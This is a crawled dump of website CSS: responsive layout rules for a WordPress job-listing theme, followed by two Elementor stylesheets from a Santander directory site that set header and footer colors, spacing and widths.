    vertical-align: middle;
    float: none;
  }
}
@media (max-width: 1199px) {
  .listing-category .count-cat {
    margin-left: 2px;
  }
  .rtl .listing-category .count-cat {
    margin-right: 2px;
    margin-left: 0;
  }

  div.job_listing .listing-content-bottom,
  div.job_listing .listing-content {
    padding-left: 15px;
    padding-right: 15px;
  }
  div.job_listing .listing-image .flags-bottom-wrapper,
  div.job_listing .listing-image .flags-top-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
  div.job_listing .listing-image .listing-image-inner, div.job_listing .listing-image .listing-image-inner div {
    height: 100%;
  }
  div.job_listing .listing-image .listing-image-inner img {
    min-height: 100%;
  }

  div.job-list-style.job-list-style-v1 .bottom-list {
    padding: 0;
  }
  div.job-list-style.job-list-style-v1 .listing-image {
    width: 250px;
  }
  div.job-list-style.job-list-style-v1 .listing-image + .bottom-list {
    width: calc(100% - 250px);
  }
  div.job-list-style.job-list-style-v1 .listing-content-bottom {
    padding: 10px 15px;
  }

  div.job-list-style.job-list-style-v2 .listing-image {
    width: 250px;
  }
  div.job-list-style.job-list-style-v2 .listing-image + .bottom-list {
    width: calc(100% - 250px);
  }

  div.my-listing-item-wrapper .listing-image {
    padding: 0;
  }
  div.my-listing-item-wrapper .meta-listing {
    display: none;
  }

  .list-hours .hours-last {
    margin-top: 10px;
  }
}
@media (max-width: 991px) {
  .main-results.p-results-mobile {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 5;
  }
  .main-results.p-results-mobile .job-manager-pagination {
    margin: 0;
  }

  .entry-header-right i {
    margin: 0 !important;
  }
  .entry-header-right [class*="apus-bookmark"],
  .entry-header-right .share-popup,
  .entry-header-right .listing-reviews {
    padding: 10px;
  }
  .entry-header-right [class*="apus-bookmark"] .text,
  .entry-header-right [class*="apus-bookmark"] .bookmark-text,
  .entry-header-right .share-popup .text,
  .entry-header-right .share-popup .bookmark-text,
  .entry-header-right .listing-reviews .text,
  .entry-header-right .listing-reviews .bookmark-text {
    display: none;
  }

  .style-white.v2 .right-inner {
    margin-top: 15px;
  }
}
@media (max-width: 767px) {
  .xs-clearfix {
    clear: both;
  }

  .slick-carousel {
    margin-left: -10px;
    margin-right: -10px;
  }
  .slick-carousel .slick-slide {
    padding-left: 10px;
    padding-right: 10px;
  }

  .slick-carousel .slick-arrow {
    opacity: 0.7;
    filter: alpha(opacity=70);
  }
  .slick-carousel .slick-arrow:hover, .slick-carousel .slick-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
  }

  .comment-list .children {
    padding-left: 15px;
  }
  .rtl .comment-list .children {
    padding-right: 15px;
    padding-left: 0;
  }

  .comment-list div.avatar {
    width: 60px;
    padding-right: 15px;
  }
  .rtl .comment-list div.avatar {
    padding-left: 15px;
    padding-right: 0;
  }

  .comment-list .the-comment img.avatar {
    width: 45px;
    height: 45px;
  }

  .woocommerce table.cart td.actions .coupon {
    float: none;
    padding-bottom: 15px;
  }

  div.job-list-style .listing-image {
    width: 100% !important;
    height: 180px;
    overflow: hidden;
  }
  div.job-list-style .listing-image img {
    width: 100%;
  }
  div.job-list-style .bottom-list {
    width: 100% !important;
  }
  div.job-list-style .bottom-list .listing-logo {
    left: 100%;
    margin-left: -70px;
    top: 0;
    margin-top: -25px;
  }
  .rtl div.job-list-style .bottom-list .listing-logo {
    right: 100%;
    left: auto;
  }
  .rtl div.job-list-style .bottom-list .listing-logo {
    margin-right: -70px;
    margin-left: 0;
  }

  .widget-listing .slick-carousel .slick-dots {
    padding-top: 10px;
  }

  .apus-listing-warpper.only_main .listing-action .col-xs-6 {
    width: 100%;
  }
  .apus-listing-warpper.only_main .listing-action .justify-content-end {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }

  .review-content > div {
    width: 100% !important;
  }
  .review-content .ratings-avg-wrapper {
    padding: 15px 0 0 !important;
  }

  .entry-header-bottom > div .text {
    display: none;
  }

  .photos-wrapper .row {
    margin-right: -5px;
    margin-left: -5px;
  }
  .photos-wrapper .row .item {
    padding-right: 5px;
    padding-left: 5px;
  }
  .photos-wrapper .show-more-images .text {
    display: none;
  }

  .header-right-v2 a i {
    margin: 0;
  }
  .header-right-v2 a .text {
    display: none;
  }

  .header-top-job.v2 .wrapper-showmore .content-inner {
    background: rgba(0, 0, 0, 0.9);
  }

  #submit-job-form .field-region + .field-region {
    margin-top: 15px;
  }

  .wrapper-profile:before {
    display: none;
  }
  .wrapper-profile .top-info {
    padding: 15px;
    margin-bottom: 10px;
  }
  .wrapper-profile .user-avatar {
    width: 80px;
    height: 80px;
  }

  div.my-listing-item-wrapper .right-inner {
    margin-top: 10px;
  }

  .user-item .media-right {
    display: block;
    padding: 10px 0 0;
  }

  .list-hours .hours-last > label {
    width: 100%;
  }

  .widget-testimonials:before {
    font-size: 700px;
    top: -50px;
  }

  .wrapper-testimonial-thumbnail .avarta {
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@media (max-width: 480px) {
  .widget-googlemap .apus-google-map {
    height: 400px !important;
  }
}
@media (max-width: 479px) {
  .full-mb {
    width: 100% !important;
  }
}
@media (max-width: 400px) {
  .apus-filter > * {
    width: 100%;
  }
  .apus-filter .woocommerce-ordering {
    margin-top: 10px !important;
    float: left;
  }
  .rtl .apus-filter .woocommerce-ordering {
    float: right;
  }
}
@media (min-width: 783px) {
  .admin-bar.header_transparent .sticky-header,
  .admin-bar.header_transparent #apus-header {
    top: 32px;
  }
  .admin-bar.header_transparent .header-v1 {
    top: 32px;
  }
}
@media (max-width: 782px) {
  .admin-bar.header_transparent .sticky-header,
  .admin-bar.header_transparent #apus-header {
    top: 46px;
  }
  .admin-bar.header_transparent .header-v1 {
    top: 46px;
  }
  .admin-bar .header-mobile {
    top: 46px;
  }
  .admin-bar .sidebar {
    top: 46px;
  }
}

@media (min-width: 783px) {
  .admin-bar .header-mobile {
    top: 32px;
  }
}
@media (max-width: 600px) {
  .admin-bar .header-mobile.sticky-header {
    top: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.guiasantander.com/wp-content/uploads/elementor/css/post-63.css?ver=1763584519
body_size: 173
content:
.elementor-63 .elementor-element.elementor-element-58e6474 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-63 .elementor-element.elementor-element-58e6474:not(.elementor-motion-effects-element-type-background), .elementor-63 .elementor-element.elementor-element-58e6474 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#021F4A;}.elementor-63 .elementor-element.elementor-element-58e6474{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 45px 15px 45px;}.elementor-63 .elementor-element.elementor-element-58e6474 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-63 .elementor-element.elementor-element-656313f{width:auto;max-width:auto;}.elementor-63 .elementor-element.elementor-element-656313f img{max-width:150px;}.elementor-63 .elementor-element.elementor-element-17ec675.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-63 .elementor-element.elementor-element-c62ac4e{width:auto;max-width:auto;}.elementor-63 .elementor-element.elementor-element-c62ac4e > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-63 .elementor-element.elementor-element-c62ac4e .login-account, .elementor-63 .elementor-element.elementor-element-c62ac4e .profile-info{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-c62ac4e .login-account a{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-c62ac4e .login-account a:hover, .elementor-63 .elementor-element.elementor-element-c62ac4e .login-account a:focus{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-0e0ea8a{width:auto;max-width:auto;}.elementor-63 .elementor-element.elementor-element-0e0ea8a > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-63 .elementor-element.elementor-element-0e0ea8a .btn{color:#FFFFFF;background-color:rgba(0, 0, 0, 0);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-0e0ea8a .btn:hover, .elementor-63 .elementor-element.elementor-element-0e0ea8a .btn:focus{color:#FFFFFF;background-color:#FFA737;border-color:#FFA737;}.elementor-63 .elementor-element.elementor-element-fbecfaf{width:auto;max-width:auto;}.elementor-63 .elementor-element.elementor-element-fbecfaf .navbar-nav.megamenu > li > a{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-fbecfaf .navbar-nav.megamenu > li:hover > a,.elementor-63 .elementor-element.elementor-element-fbecfaf .navbar-nav.megamenu > li.active > a{color:#FFA737;}@media(min-width:768px){.elementor-63 .elementor-element.elementor-element-df8a405{width:18.622%;}.elementor-63 .elementor-element.elementor-element-17ec675{width:81.378%;}}

--- FILE ---
content_type: text/css
request_url: https://www.guiasantander.com/wp-content/uploads/elementor/css/post-67.css?ver=1763584519
body_size: -26
content:
.elementor-67 .elementor-element.elementor-element-416863f:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-416863f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B2032;}.elementor-67 .elementor-element.elementor-element-416863f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#23293E;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-67 .elementor-element.elementor-element-416863f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-13ab85b{text-align:left;}.elementor-67 .elementor-element.elementor-element-13ab85b .elementor-heading-title{color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-1b9ed9b > .elementor-widget-container{margin:-34px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-1b9ed9b{text-align:left;}.elementor-67 .elementor-element.elementor-element-1c4cb66 > .elementor-widget-container{margin:-28px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-1c4cb66{text-align:left;}.elementor-67 .elementor-element.elementor-element-1c4cb66 .elementor-heading-title{color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-151ab98 > .elementor-widget-container{margin:-28px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-72e461c > .elementor-widget-container{margin:-28px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-72e461c{text-align:left;}.elementor-67 .elementor-element.elementor-element-72e461c .elementor-heading-title{color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-986be72 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-813af77{text-align:left;}.elementor-67 .elementor-element.elementor-element-813af77 .elementor-heading-title{color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-253dd94{text-align:left;}.elementor-67 .elementor-element.elementor-element-253dd94 .elementor-heading-title{color:#FFFFFF;}.elementor-67 .elementor-element.elementor-element-7f07b46{text-align:left;}.elementor-67 .elementor-element.elementor-element-7f07b46 .elementor-heading-title{color:#FFFFFF;}@media(max-width:767px){.elementor-67 .elementor-element.elementor-element-416863f{padding:10px 0px 10px 0px;}}